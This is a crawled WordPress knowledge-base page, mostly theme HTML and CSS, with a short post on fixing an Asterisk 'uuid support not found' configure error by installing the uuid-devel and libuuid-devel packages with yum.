

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kb.onlinesupport4u.in/configure-error-uuid-support-not-found-this-typically-means-the-uuid-development-ackage-is-missing/
body_size: 47434
content:
<script></script><script></script><script></script><script></script><script></script><script></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>configure: error: * uuid support not found (this typically means the uuid development ackage is missing) | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kb.onlinesupport4u.in/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://kb.onlinesupport4u.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://kb.onlinesupport4u.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; configure: error: * uuid support not found (this typically means the uuid development ackage is missing) Comments Feed" href="http://kb.onlinesupport4u.in/configure-error-uuid-support-not-found-this-typically-means-the-uuid-development-ackage-is-missing/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kb.onlinesupport4u.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://kb.onlinesupport4u.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://kb.onlinesupport4u.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://kb.onlinesupport4u.in/wp-json/" /><link rel="alternate" type="application/json" href="http://kb.onlinesupport4u.in/wp-json/wp/v2/posts/237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kb.onlinesupport4u.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kb.onlinesupport4u.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://kb.onlinesupport4u.in/configure-error-uuid-support-not-found-this-typically-means-the-uuid-development-ackage-is-missing/" />
<link rel='shortlink' href='http://kb.onlinesupport4u.in/?p=237' />
<link rel="alternate" type="application/json+oembed" href="http://kb.onlinesupport4u.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkb.onlinesupport4u.in%2Fconfigure-error-uuid-support-not-found-this-typically-means-the-uuid-development-ackage-is-missing%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://kb.onlinesupport4u.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkb.onlinesupport4u.in%2Fconfigure-error-uuid-support-not-found-this-typically-means-the-uuid-development-ackage-is-missing%2F&#038;format=xml" />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a7d6ef; }
</style>
	</head>

<body class="post-template-default single single-post postid-237 single-format-standard custom-background wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="http://kb.onlinesupport4u.in/" rel="home" ></a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a title="Onlinesupport4u.in" href="http://kb.onlinesupport4u.in/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a title="About Us" href="http://onlinesupport4u.in/about-us/">About Us</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="http://onlinesupport4u.in/faq/">FAQ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://onlinesupport4u.in/contact-us/">Contact Us</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://onlinesupport4u.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://onlinesupport4u.in/tos/">TOS</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="http://kb.onlinesupport4u.in/"  rel="home"><img src="http://kb.onlinesupport4u.in/wp-content/uploads/2013/08/cropped-cropped-logo-1048431.png" width="253" height="70" alt="" class="header-image" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<script></script>
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-237" class="post-237 post type-post status-publish format-standard hentry category-linux tag-asterisk tag-asterisk-compile-error tag-uuid-support-not-found">
				<header class="entry-header">
			
						<h1 class="entry-title">configure: error: * uuid support not found (this typically means the uuid development ackage is missing)</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>While working on Asterisk on cpanel server I could come across below error while compiling Asterisk</p>
<p><strong>configure: error: * uuid support not found (this typically means the uuid development ackage is missing)</strong></p>
<p>The issue was due to missing module.</p>
<p>It was resolved by using below libraries</p>
<p><strong>#yum install uuid-devel</strong><br />
<strong> #yum install libuuid-devel</strong></p>
<p>Now compile in working fine for Asterisk</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
